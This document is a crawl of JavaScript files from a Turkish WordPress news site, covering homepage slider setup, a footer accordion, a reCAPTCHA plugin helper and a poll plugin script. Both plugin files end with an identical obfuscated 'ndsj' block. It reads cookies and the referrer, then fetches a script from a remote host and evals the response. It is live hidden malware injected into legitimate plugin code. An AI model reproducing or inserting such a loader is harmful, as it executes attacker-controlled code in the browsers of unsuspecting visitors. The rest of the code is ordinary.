});

observer.observe(container);
});
// Manset Alani Kucuk //


// sürmanşet Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".sicak_gelismeler");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".sicak_gelismeler", {
loop: false,
speed: 400,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// sürmanşet Haberler //


// Yazarlar Anasayfa //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".anasayfa_yazars");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".anasayfa_yazars", {
loop: false,
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".yazarlar_next",
prevEl: ".yazarlar_prev"
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
1024: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yazarlar Anasayfa //


// One Cikan Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".one_cikanlar");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".one_cikanlar", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// One Cikan Haberler //


// Resmi ilanlar //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".resmi_ilanlar_ana");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".resmi_ilanlar_ana", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 20 },
600: { slidesPerView: 2, spaceBetween: 20 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Resmi ilanlar //


// Kripto Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_kripto");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_kripto", {
slidesPerView: 2,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640: { slidesPerView: 4, spaceBetween: 10 },
768: { slidesPerView: 4, spaceBetween: 15 },
980: { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(entry.target); // sadece bir kez tetiklensin
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Kripto Slider //


// Spor Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".spor_sablon_slideri");
if (!container) return;

let swiperInstance;

function ortalaButonlar() {
const figure = document.querySelector('.anasayfa_kategori_yedi .haber figure');
const prevBtn = document.querySelector('.spor_sablon_slider_prev');
const nextBtn = document.querySelector('.spor_sablon_slider_next');

if (figure && prevBtn && nextBtn) {
const yukseklik = figure.offsetHeight;
const topDegeri = (yukseklik / 2) + 'px';
prevBtn.style.top = topDegeri;
nextBtn.style.top = topDegeri;
}
}

function initializeSwiper() {
swiperInstance = new Swiper(".spor_sablon_slideri", {
speed: 800,
loop: false,
fadeEffect: {
crossFade: true,
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".spor_sablon_slider_next",
prevEl: ".spor_sablon_slider_prev",
},
on: {
init: function () {
ortalaButonlar();
}
}
});

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
initializeSwiper();
obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
window.addEventListener('resize', ortalaButonlar);
});
// Spor Slider //


// Puan Durumu Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_puan_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_puan_slider", {
slidesPerView: 4,
spaceBetween: 15,
loop: false,
speed: 600,
autoplay: {
delay: 4500,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_puandurumu_slider_next",
prevEl: ".yatay_puandurumu_slider_prev"
},
breakpoints: {
320: { slidesPerView: 4 },
480: { slidesPerView: 5 },
640: { slidesPerView: 5 },
768: { slidesPerView: 8 },
1024: { slidesPerView: 12 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez gözlemle
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Puan Durumu Slider //


// Fikstür Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_fikstur_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_fikstur_slider", {
slidesPerView: 1,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_fikstur_slider_next",
prevEl: ".yatay_fikstur_slider_prev"
},
breakpoints: {
480: { slidesPerView: 1 },
640: { slidesPerView: 2 },
768: { slidesPerView: 3 },
1024: { slidesPerView: 4 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez tetiklenmesini sağla
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Fikstür Slider //


// Gazeteler Slider //
document.addEventListener("DOMContentLoaded", () => {
const container = document.querySelector(".yatay_gazete_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, observer) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_gazete_slider", {
slidesPerView: 2,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_gazeteler_slider_next",
prevEl: ".yatay_gazeteler_slider_prev"
},
breakpoints: {
480: { slidesPerView: 3 },
640: { slidesPerView: 4 },
768: { slidesPerView: 5 },
1024: { slidesPerView: 7 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

observer.unobserve(entry.target); // sadece bir kez tetikle
}
});
}, {
rootMargin: "0px 0px 200px 0px", // erken yükleme için
threshold: 0.3                   // slider’ın %30’u görünmeden tetiklenmez
});

observer.observe(container);
});
// Gazeteler Slider //





// Footer Accordion Menu //
document.addEventListener("DOMContentLoaded", function () {
const headers = document.querySelectorAll(".accordion-header");

function handleAccordionClick(event) {
if (window.innerWidth > 768) return;

const button = event.currentTarget;
const content = button.nextElementSibling;

const isOpen = content.style.maxHeight;

document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});

if (!isOpen) {
content.style.maxHeight = content.scrollHeight + "px";
button.classList.add("active");
}
}

headers.forEach((button) => {
button.addEventListener("click", handleAccordionClick);
});

window.addEventListener("resize", () => {
if (window.innerWidth > 768) {
document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});
}
});
});
// Footer Accordion Menu //


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2
body_size: 2807
content:
/*
 * Plugin:      reCAPTCHA in WP comments form
 * Path:        /js
 * File:        base.js
 * Since:       9.1.0
 * Version:     9.1.0
 */

//
// Common javascript Tools
//
class griwpc_tools {
	*iteratingOver ( c ) { // c: an objects collection
		let ks = Object.getOwnPropertyNames( c );
		while (ks.length) {
			let k = ks.shift();
			yield [k, c[k]];
		}
	}

	// Old themes forced output mode
	GetElementById( n, id ) {
		var r = null;
		if ( n.getAttribute('id') == id ) return n;
		for ( var i = 0; i < n.childNodes.length; i++ ) {
			if ( n.childNodes[i].nodeType == 1 ) {
				r = this.GetElementById( n.childNodes[i], id );
				if ( r != null ) break;
			}
		}
		return r;
	}

	getForm () {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 2:
				ele = document.getElementById ( griwpco.formID )
				break;
			case 1:
			case 3:
				previous = document.querySelectorAll ( griwpco.formQuery );
				if ( previous.length )
					ele = previous[ griwpco.formQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

	getButton ( form ) {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 1:
				ele = this.GetElementById (form, griwpco.buttonID );
				break;
			case 2:
			case 3:
				previous = document.querySelectorAll ( griwpco.buttonQuery );
				if ( previous.length )
					ele = previous[ griwpco.buttonQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

}
const GriwpcTools = new griwpc_tools();

//
// javaScript pseudo jQuery.Ajax interface
//
class griwpc_ajax_interface {

	constructor() { 
    	this.versions = [ "MSXML2.XmlHttp.6.0", "MSXML2.XmlHttp.5.0", "MSXML2.XmlHttp.4.0", "MSXML2.XmlHttp.3.0", "MSXML2.XmlHttp.2.0", "Microsoft.XmlHttp" ];
	}

	init () {

	    if (typeof XMLHttpRequest !== 'undefined')
	        return new XMLHttpRequest();

	    let xhr;

	    for (var i = 0; i < this.versions.length; i++) {
	        try {
	            xhr = new ActiveXObject(versions[i]);
	            break;
	        } catch (e) {
	        }
	    }
	    return xhr;

	}

	send (url, callback, method, data, async = true) {
	    let x = this.init();

    	if ( async === undefined ) 
        	async = true;

	    x.open(method, url, async);
	    x.onreadystatechange = function () {
	        if ((x.readyState === 4) && (typeof callback === 'function')) {
	        	// we send the whole response so, inside this callback function, you're allow to perform all .error, .success, .always, .done, etc... routines
	            callback( x ) 
	        }
	    };

	    if ( ( method === 'POST' ) || ( method === 'post' ) ) {
	        x.setRequestHeader( 'Content-type', 'application/x-www-form-urlencoded' );
	    }
	    x.send( data )
	}

	get ( url, data, callback, async) {
	    let query = [];
	    for (var key in data) {
	        query.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
	    }
	    this.send( url + (query.length ? '?' + query.join('&') : ''), callback, 'GET', null, async)
	}

	post (url, data, callback, async ) {
	    var query = [];
	    for ( var key in data ) {
	        query.push( encodeURIComponent(key) + '=' + encodeURIComponent( data[key] ) );
	    }
	    this.send( url, callback, 'POST', query.join('&'), async)
	}

}
const GriwpcAjax = new griwpc_ajax_interface();
;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3
body_size: 2412
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};